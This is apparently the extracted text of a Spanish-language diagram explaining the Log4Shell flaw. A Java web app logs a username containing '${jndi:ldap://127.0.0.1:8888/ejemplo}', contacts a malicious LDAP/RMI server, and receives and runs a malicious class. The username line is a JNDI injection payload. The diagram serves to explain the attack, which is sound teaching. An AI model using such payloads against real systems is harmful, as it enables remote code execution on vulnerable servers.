 Sistema en JAVA
(WEB)
Log4j
Ejecución de clase
maliciosa
Mi usuario es ${jndi:ldap://127.0.0.1:8888/ejemplo}
Servidor RMI/LDAP malicioso
Clase maliciosa
Se envía clase maliciosa